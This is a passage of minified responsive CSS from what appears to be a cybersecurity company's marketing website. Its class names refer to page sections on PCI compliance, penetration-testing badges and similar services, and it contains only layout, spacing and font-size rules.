t-type-6.type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42),.ut-type-6.type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e),.ut-type-6.type.medium-4,.ut-type-6.type.medium-4{font-size:1.125rem}.slot-16:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-12{padding-top:4rem;padding-bottom:4rem}.margin-bottom-8{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-9{grid-template-columns:1fr}.grid-2x1-9.gap-6{grid-column-gap:3rem;grid-row-gap:3rem}.grid-2x1-9.is-vc-accreditations{grid-column-gap:0rem;grid-row-gap:0rem}.grid-2x1-9.is-pci-compliance-accreditation{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1.5fr;margin-bottom:2rem}.stretched-image-wrapper-7{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.margin-xlarge-3{margin:3rem}.grid-3x1-5{grid-template-columns:1fr}.experience-image-2{width:100%;height:20rem}.compliance-partner-image-2{width:100%;height:20rem;position:static;top:4rem}.compliance-partner-content-2{padding-top:0;padding-bottom:0}._85--text-wrapper{max-width:none}.slot-17:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-13{padding-top:4rem;padding-bottom:4rem}.margin-bottom-9{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-10{grid-template-columns:1fr}.stretched-image-wrapper-8{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-7,.stats-content_wrapper-7.is-large,.stats-content_wrapper-7.is-large{padding-top:0;padding-bottom:0}.stats-image-7{border-radius:1.2rem;width:100%;height:20rem;right:0%}.grid-3x1-6{grid-template-columns:1fr}.testimonial-block-wrapper-2{min-height:90vh}.testimonial-block-image-2{aspect-ratio:3/2;margin-top:-.5rem}.testi-content-2{padding-right:0}.section_risk-management-2{background-position:100% 45%;background-size:18rem}.slot-18:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-14{padding-top:4rem;padding-bottom:4rem}.margin-bottom-10{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-11{grid-template-columns:1fr}.grid-2x1-11.gap-6{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.stretched-image-wrapper-9{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-8,.stats-content_wrapper-8.is-large,.stats-content_wrapper-8.is-large{padding-top:0;padding-bottom:0}.stats-image-8{border-radius:1.2rem;width:100%;height:20rem;right:0%}.data-privacy-image-2{border-radius:1.5rem;width:100%;height:20rem}.data-privacy-content-wrapper-2{padding-top:0;padding-bottom:0}.slot-19:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-large-7{padding-top:6rem;padding-bottom:6rem}.margin-bottom-11{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-12{grid-template-columns:1fr}.grid-2x1-12.gap-6{grid-column-gap:3rem;grid-row-gap:3rem}.grid-2x1-12.is-endpoint-security{grid-template-columns:1fr}.stretched-image-wrapper-10{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-9,.stats-content_wrapper-9.is-large,.stats-content_wrapper-9.is-large{padding-top:0;padding-bottom:0}.stats-image-9{border-radius:1.2rem;width:100%;height:20rem;right:0%}.padding-section-medium-15{padding-top:4rem;padding-bottom:4rem}.data-privacy-image-3{border-radius:1.5rem;width:100%;height:20rem}.data-privacy-content-wrapper-3{padding-top:0;padding-bottom:0}.margin-bottom-12{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-13{grid-template-columns:1fr}.grid-2x1-13.gap-6{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.stretched-image-wrapper-11{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-10{padding-top:0;padding-bottom:0}.stats-image-10{border-radius:1.2rem;width:100%;height:20rem;right:0%}.stats-image-10.is-pci{width:100%;height:20.75rem}.slot-20:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f),.cta-grid-2{grid-template-columns:1fr}.absolute-bg-4-3-image-2{width:100%;height:auto;position:static}.slot-21:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-16{padding-top:4rem;padding-bottom:4rem}.margin-bottom-13{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-14{grid-template-columns:1fr}.grid-2x1-14.gap-6{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.stretched-image-wrapper-12{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-11{padding-top:0;padding-bottom:0}.stats-image-11{border-radius:1.2rem;width:100%;height:20rem;right:0%}.stats-image-11.is-dfir{width:100%;height:20rem}.grid-2x2-3{grid-template-columns:1fr}.margin-xlarge-5{margin:3rem}.slot-22:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-17{padding-top:4rem;padding-bottom:4rem}.services-why-wrapper-3:where(.w-variant-d0ed18ac-b6ac-7c89-8fa1-76b8e4f30726),.services-why-cards-3{grid-template-columns:1fr}.services-why-cards-3:where(.w-variant-ea8a4e91-4013-85b0-bc80-0646284538fb){grid-template-columns:1fr 1fr}.margin-bottom-14{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-15{grid-template-columns:1fr}.margin-xlarge-6{margin:3rem}.grid-3x1-7{grid-template-columns:1fr}.pen_badges_wrapper-2{grid-column-gap:var(--copy-of-viking-cloud---project---s);grid-row-gap:var(--copy-of-viking-cloud---project---s)}.pen_badges_feat_list-2{grid-template-columns:1fr}.pen_badges_card_list-2{grid-template-columns:1fr 1fr}.pentest_badge_img-2{width:45%;height:auto}.pentest_badge_img-2.hor{aspect-ratio:5/4;aspect-ratio:5/4;width:45%}.slot-23:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-large-8{padding-top:6rem;padding-bottom:6rem}.margin-bottom-15{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-16{grid-template-columns:1fr}.margin-medium-6{margin:1.5rem}.paragraph-s-3.ccs{margin-top:4px}.paragraph-s-3.ccs.margin-top-small{display:block}.paragraph-s-3.ccs.text-highlight{flex:0 auto;order:0;align-self:auto}.paragraph-s-3.ccs.paragraph-extra-margin{flex:0 auto;margin-left:auto;margin-right:auto;display:block;position:static}.heading-lockup-6{padding-bottom:0}.heading-lockup-6:where(.w-variant-2b16cbe8-ec54-0721-2326-929783aef8c8){max-width:none}.heading-lockup-6:where(.w-variant-485d8bea-2ccb-219f-247b-4afa16ac2a4f){grid-template-columns:1fr}.padding-global-38.the-100{padding-left:1rem;padding-right:1rem}.container-large-31.is-full-height{padding:1rem}.padding-section-medium-18{padding-top:4rem;padding-bottom:4rem}.padding-section-medium-18.none{padding-bottom:4rem}.hero-section-7{padding:0}.service-hero-inner-4{grid-template-columns:1fr;margin-top:3rem}.service-hero-inner-4:where(.w-variant-62f845e8-0d3d-c299-987a-2ecac2293a2e){margin-bottom:0}.service-hero-section-wrapper-4{height:auto;padding-top:3rem;padding-bottom:3rem}.margin-bottom-16{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-17,.grid-2x1-17.is-web-risk,.grid-2x1-17.is-web-risk,.grid-3x1-8{grid-template-columns:1fr}.team_card-2{height:30rem}.team_card-2.more-narrow{width:auto;height:30rem}.team_card-2.more-narrow.align-center-tablet{margin-left:auto;margin-right:auto}.team-member-image-2{width:100%;height:100%}.team-card_content-2{padding-left:0}.exec-team_component-2.narrow{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr;justify-items:start}.image-section-wrapper-2,.image-section-wrapper-2.ccs,.image-section-wrapper-2.ccs{width:auto}.innovation-image-wrapper-2{flex-flow:column;margin-top:2rem;margin-bottom:0}.innovation-image-wrapper-2.is-ccs{grid-column-gap:1.875rem;grid-row-gap:1.875rem;grid-column-gap:1.875rem;grid-row-gap:1.875rem;grid-template-columns:1fr}.feature-wrapss-2{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;justify-content:center;align-self:flex-start;align-items:flex-start;margin-top:2rem;padding-left:1rem;padding-right:1rem;display:flex}.feature-wrapss-2.is-ccs{width:100%;margin-top:0}.feature-item-2{width:auto;position:static}.text-icons-2{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:flex-start;align-items:flex-start;display:flex}.ccs-advantage-grid-2{grid-template-columns:1fr}.bold-text-8{margin-top:13px}.slot-24:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-19{padding-top:4rem;padding-bottom:4rem}.margin-bottom-17{margin-top:0;margin-left:0;margin-right:0}.grid-3x1-9{grid-template-columns:1fr}.secure-payment-solution-content-2{padding-top:0;padding-bottom:0}.slot-25:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-20{padding-top:4rem;padding-bottom:4rem}.services-why-wrapper-4:where(.w-variant-d0ed18ac-b6ac-7c89-8fa1-76b8e4f30726),.services-why-cards-4{grid-template-columns:1fr}.services-why-cards-4:where(.w-variant-ea8a4e91-4013-85b0-bc80-0646284538fb){grid-template-columns:1fr 1fr}.margin-bottom-18{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-18{grid-template-columns:1fr}.grid-2x1-18.gap-6{grid-column-gap:3rem;grid-row-gap:3rem}.grid-2x1-18.gap-6.is-inverted{flex-direction:column-reverse;display:flex}.grid-2x1-18.is-web-risk{grid-template-columns:1fr}.stretched-image-wrapper-13{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-12{padding-top:0;padding-bottom:0}.stats-content_wrapper-12.is-3{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.stats-image-12{border-radius:1.2rem;width:100%;height:20rem;right:0%}.stretched-image-wrapper-14{height:auto}.grid-2x1-19{grid-template-columns:1fr}.grid-2x1-19.gap-6{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.web-risk-image-2-2{border-radius:1rem;width:100%;height:20rem;top:4rem}.resource-form-w-2{background-image:none;background-repeat:repeat;background-size:auto;background-attachment:scroll;flex-flow:column;grid-template-columns:1fr;height:26rem;display:flex}.resource-content-cards-2{display:none}.padding-global-41.the-100{padding-left:1rem;padding-right:1rem}.container-large-34.is-full-height{padding:1rem}.padding-section-medium-21{padding-top:4rem;padding-bottom:4rem}.image-wraper-4.media._2{width:100%}.hero-section-8{padding:0}.service-hero-inner-5{grid-template-columns:1fr;margin-top:3rem}.service-hero-inner-5:where(.w-variant-62f845e8-0d3d-c299-987a-2ecac2293a2e){margin-bottom:0}.service-hero-section-wrapper-5{height:auto;padding-top:3rem;padding-bottom:3rem}.slot-26{padding-bottom:0}.margin-bottom-19{margin-top:0;margin-left:0;margin-right:0}._2-faq_accordion_header-3{width:100%}.text-align-center-5.fade-up-19.centre{z-index:5;z-index:5;z-index:5;position:relative}.grid-3x1-10{grid-template-columns:1fr}.people_component-2{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;grid-template-columns:1fr;margin-left:0}.map_component-2{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr;height:auto}.section_the-solution-2{background-position:21px -100px,100% 80px;background-size:2rem,4rem}.patent-lottie-wrapper-2{justify-content:flex-start;width:90%;max-width:1200px;margin-bottom:10%}.patent-lottie-2{height:100%;margin-top:-10%}.scroll-container-2{max-width:90vw}.lottie-block-2{margin-top:-3rem}.ai-grid-wrapper-2{grid-template-columns:1fr}.padding-section-medium-22{padding-top:4rem;padding-bottom:4rem}.margin-bottom-20{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-20{grid-template-columns:1fr}.grid-2x1-20.gap-6{grid-column-gap:3rem;grid-row-gap:3rem}.grid-2x1-20.gap-6.is-inverted{flex-direction:column-reverse;display:flex}.stretched-image-wrapper-15{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.margin-xlarge-10{margin:3rem}.globe_component-2{flex-direction:column;align-items:flex-start}.join-team-image-2-2{border-radius:0;top:4rem;right:0%}.join-team-image-1-2{border-radius:0;width:100%;height:100%;top:4rem;right:0%}.employer-content-wrapper-2{padding-top:0;padding-bottom:0}.join-team-image-3-2{border-radius:0;top:3rem;right:0%}.join-team-image-4-2{border-radius:0;width:100vw;height:20rem;top:4rem;right:0%}.padding-section-medium-23{padding-top:4rem;padding-bottom:4rem}.margin-bottom-21{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-21{grid-template-columns:1fr}.grid-2x1-21.gap-6{grid-column-gap:3rem;grid-row-gap:3rem}.grid-2x1-21.gap-4.is-inverted{flex-direction:column-reverse;align-items:stretch;display:flex}.grid-2x1-21.gap-4.is-why-asgard{justify-items:start}.stretched-image-wrapper-16{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stretched-image-wrapper-16.is-monitor{width:100%;height:auto}._2-faq_accordion_header-4{width:100%}.stats-content_wrapper-13{padding-top:0;padding-bottom:0}.stats-content_wrapper-13.is-3{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.section_white-18.is-asgard-platform{background-size:4rem}.margin-large-3{margin:2.5rem}.margin-medium-7{margin:1.5rem}.margin-bottom-1rem-2{margin-top:0;margin-left:0;margin-right:0}.padding-global-44.the-100{padding-left:1rem;padding-right:1rem}.container-large-37.is-full-height{padding:1rem}.hero-section-9{padding:0}.service-hero-inner-6{grid-template-columns:1fr;margin-top:3rem}.service-hero-inner-6:where(.w-variant-62f845e8-0d3d-c299-987a-2ecac2293a2e),.service-hero-inner-6.centered_-about-6,.service-hero-inner-6.centered_-about-6{margin-bottom:0}.service-hero-section-wrapper-6{height:auto;padding-top:3rem;padding-bottom:3rem}.slot-28,.heading-lockup-7{padding-bottom:0}.heading-lockup-7:where(.w-variant-2b16cbe8-ec54-0721-2326-929783aef8c8){max-width:none}.heading-lockup-7:where(.w-variant-485d8bea-2ccb-219f-247b-4afa16ac2a4f),.slot-29:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f),.new-navbar-grid{grid-template-columns:1fr}.ut-type-11.type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42),.ut-type-11.type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e){font-size:1.125rem}.ut-type-11.type:where(.w-variant-b7a11c33-aa77-e7a8-5104-6adcf40f3f70){font-size:2rem}.ut-type-11.type:where(.w-variant-3b761c2b-276b-5fd0-5e30-58f0b08f066e){font-size:1.75rem}.ut-type-11.type:where(.w-variant-0c2c1922-1f38-1fd5-5fd2-fcd6faeff600){font-size:1.5rem}.ut-type-11.type:where(.w-variant-eeaa16a2-3120-55e2-39e3-d400e8959796){font-size:1.25rem}.ut-type-11.type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42),.ut-type-11.type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e){font-size:1.125rem}._2-col-content-3{padding:var(--copy-of-viking-cloud---project_spacing-sizing---padding--regular)}.slot-32:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.ut-type-14.type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42),.ut-type-14.type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e){font-size:1.125rem}.ut-type-14.type:where(.w-variant-b7a11c33-aa77-e7a8-5104-6adcf40f3f70){font-size:2rem}.ut-type-14.type:where(.w-variant-3b761c2b-276b-5fd0-5e30-58f0b08f066e){font-size:1.75rem}.ut-type-14.type:where(.w-variant-0c2c1922-1f38-1fd5-5fd2-fcd6faeff600){font-size:1.5rem}.ut-type-14.type:where(.w-variant-eeaa16a2-3120-55e2-39e3-d400e8959796){font-size:1.25rem}.ut-type-14.type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42),.ut-type-14.type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e){font-size:1.125rem}._2-col-content-6{padding:var(--copy-of-viking-cloud---project_spacing-sizing---padding--regular)}.employee-section{grid-template-columns:1fr 1fr}}@media screen and (max-width:767px){.copy-of-viking-cloud---project--search-input{width:25rem}.copy-of-viking-cloud---project--navigation-button-group{display:none}.copy-of-viking-cloud---project--navigation.copy-of-viking-cloud---project--2025{padding-left:1.25rem;padding-right:1.25rem}.copy-of-viking-cloud---project--drop-down-toggle{color:var(--copy-of-viking-cloud---project---space-cadet);margin-left:-.75rem;margin-right:-.75rem;padding-left:.75rem;padding-right:2.25rem}.copy-of-viking-cloud---project--drop-down-toggle.w--open{background-color:#f9fafb;border-radius:.5rem}.copy-of-viking-cloud---project--nav-dropdown-list.w--open{box-shadow:none;width:100vw;margin-left:-2rem}.copy-of-viking-cloud---project--nav-bar-container{padding-left:2rem;padding-right:2rem;overflow:auto}.copy-of-viking-cloud---project--new-navbar_featured-card{grid-template-columns:1fr}.copy-of-viking-cloud---project--ut-type:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.copy-of-viking-cloud---project--ut-type:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.copy-of-viking-cloud---project--ut-type:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.copy-of-viking-cloud---project--ut-type:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.copy-of-viking-cloud---project--button-wrapper-lm{padding-top:1.5rem}.copy-of-viking-cloud---project--padding-global{padding-left:2rem;padding-right:2rem}.copy-of-viking-cloud---project--container-large{padding-left:0;padding-right:0}.copy-of-viking-cloud---project--container-large.copy-of-viking-cloud---project--is-quote-section{background-position:10px 30px;background-size:4rem}.copy-of-viking-cloud---project--inner-section-padding{padding-top:3rem}.copy-of-viking-cloud---project--hero-content-card.copy-of-viking-cloud---project--2nd-section{align-items:flex-start;height:auto;padding:1rem}.copy-of-viking-cloud---project--cy-section-grid{margin-top:3rem}.copy-of-viking-cloud---project--lm-image-block{z-index:9;height:29.2rem;display:none;position:absolute;inset:0% 0% auto}.copy-of-viking-cloud---project--card-wrapper-block{grid-column-gap:2rem;grid-row-gap:2rem}.copy-of-viking-cloud---project--inner-header-txt{max-width:none}.copy-of-viking-cloud---project--image-block-5-4.copy-of-viking-cloud---project--hidden-desktop{background-image:url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062359_50b98d33e1e20e040a2563f554e7bd38_Card.avif);background-position:0 0;background-size:auto;display:block;overflow:visible}.copy-of-viking-cloud---project--image-block-5-4.copy-of-viking-cloud---project--hidden-desktop:where(.w-variant-c9c86e5e-c20d-61ee-d799-22607d422dea){background-image:url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062353_ac085aa7fd521ca8f781fe58381d7a5b_Office%201%201.avif)}.copy-of-viking-cloud---project--second-section-card-block{grid-column-gap:.125rem;grid-row-gap:.125rem;flex-flow:column;display:flex}.copy-of-viking-cloud---project--abs-image-second-section,.copy-of-viking-cloud---project--compliance-image{display:none}.copy-of-viking-cloud---project--cta-grid{grid-column-gap:0rem;grid-row-gap:0rem}.copy-of-viking-cloud---project--the-cta-block-wrapper{padding:1rem}.copy-of-viking-cloud---project--cta-grid-bg{width:100%}.copy-of-viking-cloud---project--stats-block-wrapper{grid-row-gap:2rem;grid-template-columns:1fr}.copy-of-viking-cloud---project--absolute-bg-4-3-image{padding-left:1rem;padding-right:1rem}.copy-of-viking-cloud---project--actionslink.copy-of-viking-cloud---project--text-color-white{order:9999}.copy-of-viking-cloud---project--footer-space-vetween-element{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column}.copy-of-viking-cloud---project--link-group.copy-of-viking-cloud---project--text-color-white{flex-flow:column}.copy-of-viking-cloud---project--div-block-27{grid-template-columns:1fr}.copy-of-viking-cloud---project--padding-section-large{padding-top:4rem;padding-bottom:4rem}.copy-of-viking-cloud---project--text-size-large{font-size:1.25rem}.copy-of-viking-cloud---project--main-wrapper{overflow:clip}.copy-of-viking-cloud---project--padding-section-medium{padding-top:3.125rem;padding-bottom:3.125rem}.copy-of-viking-cloud---project--text-font-poppins.copy-of-viking-cloud---project--text-weight-medium.copy-of-viking-cloud---project--text-align-center.copy-of-viking-cloud---project--small.copy-of-viking-cloud---project--max-width{max-width:none;margin:0}.copy-of-viking-cloud---project--container-large-auto{padding-left:0;padding-right:0}.copy-of-viking-cloud---project--hero-section{padding:0}.copy-of-viking-cloud---project--stats-list-wrapper{grid-template-columns:1fr}.copy-of-viking-cloud---project--2-col-grid.copy-of-viking-cloud---project--expert-spotlight{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem;flex-flow:column;display:flex}.copy-of-viking-cloud---project--2-col-image.copy-of-viking-cloud---project--expert-spotlight{order:-9999}.copy-of-viking-cloud---project--2-col-content.copy-of-viking-cloud---project--expert-spotlight{order:9999;padding-left:0;padding-right:0}.copy-of-viking-cloud---project--padding-medium{padding:1.25rem}.copy-of-viking-cloud---project--margin-bottom{margin-top:0;margin-left:0;margin-right:0}.copy-of-viking-cloud---project--padding-right{padding-top:0;padding-bottom:0;padding-left:0}.copy-of-viking-cloud---project--padding-section-small{padding-top:2rem;padding-bottom:2rem}.copy-of-viking-cloud---project--grid-2x1{grid-template-columns:1fr}.copy-of-viking-cloud---project--statement-wrapper.copy-of-viking-cloud---project--is-ch-large{justify-content:flex-end}.copy-of-viking-cloud---project--statement-wrapper.copy-of-viking-cloud---project--callout{margin-right:0;padding-right:2rem}.copy-of-viking-cloud---project--fs_accordion-2_label{max-width:38ch;font-size:1rem}.copy-of-viking-cloud---project--2-faq_accordion_body{padding-right:1rem}.copy-of-viking-cloud---project--2-faq_accordion_header{width:100%;padding-right:0}.copy-of-viking-cloud---project--2-fs_accordion-2_arrow-wrapper.copy-of-viking-cloud---project--is-active-accordion{bottom:0}.copy-of-viking-cloud---project--2-faq_accordion_content{padding-left:0}.copy-of-viking-cloud---project--stats-content_wrapper.copy-of-viking-cloud---project--is-3{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.copy-of-viking-cloud---project--stats-image{top:2rem}.copy-of-viking-cloud---project--scanning-solutions-image{top:3.125rem}.copy-of-viking-cloud---project--section_white.copy-of-viking-cloud---project--is-asgard-platform{background-size:3rem}.copy-of-viking-cloud---project--grid-2x2{grid-template-columns:1fr}.copy-of-viking-cloud---project--managed-scanning-image{top:2rem}.copy-of-viking-cloud---project--grid-2-1{grid-template-columns:1fr}.copy-of-viking-cloud---project--margin-large{margin:1.5rem}.copy-of-viking-cloud---project--margin-medium{margin:1.25rem}.copy-of-viking-cloud---project--margin-top{margin-bottom:0;margin-left:0;margin-right:0}.copy-of-viking-cloud---project--section_risk-services{background-position:101.5% 100%,21px -1%;background-size:7rem,2rem}.copy-of-viking-cloud---project--grid-4x1{grid-template-columns:1fr}.copy-of-viking-cloud---project--network-security-image{top:2rem}.copy-of-viking-cloud---project--padding-section-medium-3{padding-top:3.125rem;padding-bottom:3.125rem}.copy-of-viking-cloud---project--padding-global-9{padding-left:2rem;padding-right:2rem}.copy-of-viking-cloud---project--container-large-2{padding-left:0;padding-right:0}.copy-of-viking-cloud---project--grid-2x1-2{grid-template-columns:1fr}.copy-of-viking-cloud---project--margin-xlarge{margin:2rem}.copy-of-viking-cloud---project--grid-3x1{grid-template-columns:1fr}.copy-of-viking-cloud---project--logos_component{grid-column-gap:6rem;grid-row-gap:6rem}.copy-of-viking-cloud---project--logos_component.copy-of-viking-cloud---project--is-5{grid-template-columns:auto auto}.copy-of-viking-cloud---project--trusted-commerce-badge{width:100%;margin-right:-2.5rem}.copy-of-viking-cloud---project--trusted-commerce-badge.copy-of-viking-cloud---project--box-shadow{margin-right:auto}.copy-of-viking-cloud---project--validation-content{height:20rem}.copy-of-viking-cloud---project--section_capabilities{background-position:101% 100%,5px 0;background-size:6rem,2rem}.copy-of-viking-cloud---project--padding-section-quote{padding-top:2rem;padding-bottom:2rem}.copy-of-viking-cloud---project--experience-image{top:2rem}.copy-of-viking-cloud---project--compliance-partner-image{top:3.125rem}.copy-of-viking-cloud---project--testimonial-block-wrapper{padding:1rem}.copy-of-viking-cloud---project--testimonial-block-image{order:1}.copy-of-viking-cloud---project--testimonial-details{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:flex-start;display:grid}.copy-of-viking-cloud---project--section_risk-management{background-position:100% 46%}.copy-of-viking-cloud---project--soc-assessments{background-position:101.5% 100%,21px -1%;background-size:7rem,2rem}.copy-of-viking-cloud---project--new-heading-5{font-size:1.25rem}.copy-of-viking-cloud---project--hide-mobile-landscape{display:none}.copy-of-viking-cloud---project--heading-style-h2{font-size:2rem}.copy-of-viking-cloud---project--section_cta{padding-top:0}.copy-of-viking-cloud---project--cta_component{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;align-items:flex-start;height:auto;padding-bottom:2rem;padding-left:2rem;padding-right:2rem}.copy-of-viking-cloud---project--cta_component.copy-of-viking-cloud---project--fade-up.copy-of-viking-cloud---project--height-386{min-height:37.5rem}.copy-of-viking-cloud---project--footer-email-description{font-size:1rem}.copy-of-viking-cloud---project--footer-column-wrapper.copy-of-viking-cloud---project--grid{grid-template-columns:1fr 1fr}.copy-of-viking-cloud---project--team_card.copy-of-viking-cloud---project--more-narrow{width:auto}.copy-of-viking-cloud---project--team-card_content{padding-left:0}.copy-of-viking-cloud---project--exec-team_component{grid-template-columns:1fr}.copy-of-viking-cloud---project--exec-team_component.copy-of-viking-cloud---project--narrow.copy-of-viking-cloud---project--exec-team-xs.copy-of-viking-cloud---project--new{flex-flow:column;display:flex}.copy-of-viking-cloud---project--feature-wrapss{padding:0 2rem}.copy-of-viking-cloud---project--div-block-5{flex-flow:column}.copy-of-viking-cloud---project--grade-b-text{height:16rem;margin-top:-40px}.copy-of-viking-cloud---project--cta-content-wrapper-text{max-width:none;left:1rem}.copy-of-viking-cloud---project--new-heading-h2,.copy-of-viking-cloud---project--new-heading-h2.copy-of-viking-cloud---project--gradient,.copy-of-viking-cloud---project--new-heading-h2.copy-of-viking-cloud---project--gradient{font-size:2.5rem}.copy-of-viking-cloud---project--absolute-bg-background-mobile{display:inline-flex}.copy-of-viking-cloud---project--ccs-header{align-self:center}.copy-of-viking-cloud---project--grid-2x1-3{grid-template-columns:1fr}.copy-of-viking-cloud---project--web-risk-image-2-2{top:3.125rem}.copy-of-viking-cloud---project--resource-form-w{padding:var(--copy-of-viking-cloud---project---s);height:21.5rem}.copy-of-viking-cloud---project--section_lottie.copy-of-viking-cloud---project--center{height:35rem}.copy-of-viking-cloud---project--section_mission{padding-top:6rem}.copy-of-viking-cloud---project--mission_component{padding:.9rem}.copy-of-viking-cloud---project--max-width-xmedium.copy-of-viking-cloud---project--align-center-mobile{text-align:center;text-align:center;flex-direction:column;justify-content:center;align-items:center;margin-left:auto;margin-right:auto;display:flex}.copy-of-viking-cloud---project--map_component{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;justify-content:center}.copy-of-viking-cloud---project--legend-wrapper{text-align:center}.copy-of-viking-cloud---project--patent-lottie-wrapper{margin-bottom:0%}.copy-of-viking-cloud---project--patent-lottie{margin-top:-8%}.copy-of-viking-cloud---project--white-overlay{display:none}.copy-of-viking-cloud---project--ai-srction-wrapper{padding:1rem 1rem 3.75rem}.copy-of-viking-cloud---project--ai-section-hero-wrapper.copy-of-viking-cloud---project--max-width-large{margin-top:0}.copy-of-viking-cloud---project--ai-section-hero-wrapper.copy-of-viking-cloud---project--max-width-large.copy-of-viking-cloud---project--tow{margin-top:2rem}.copy-of-viking-cloud---project--globe_component{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;justify-content:center}.copy-of-viking-cloud---project--join-team-image-2,.copy-of-viking-cloud---project--join-team-image-1{top:3.125rem}.copy-of-viking-cloud---project--join-team-image-3{top:2rem}.copy-of-viking-cloud---project--join-team-image-4{top:3.125rem}.copy-of-viking-cloud---project--subcategory-hero-content-wrapper{padding:1.5rem}.copy-of-viking-cloud---project--margin-bottom-1rem{margin-top:0;margin-left:0;margin-right:0}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.5rem}h4{font-size:1.25rem}h5{font-size:1rem}h6{font-size:.875rem}.padding-xlarge{padding:2rem}.margin-xlarge{margin:2rem}.padding-xhuge{padding:4rem}.padding-xxhuge{padding:4.5rem}.padding-huge{padding:3.5rem}.margin-large{margin:1.5rem}.padding-xxlarge{padding:3rem}.padding-large{padding:1.5rem}.margin-huge{margin:3.5rem}.padding-medium{padding:1.25rem}.margin-xxlarge{margin:3rem}.margin-xhuge{margin:4rem}.margin-medium{margin:1.25rem}.margin-xxhuge{margin:4.5rem}.margin-horizontal{margin-top:0;margin-bottom:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.margin-vertical{margin-left:0;margin-right:0}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.padding-left{padding-top:0;padding-bottom:0;padding-right:0}.padding-vertical{padding-left:0;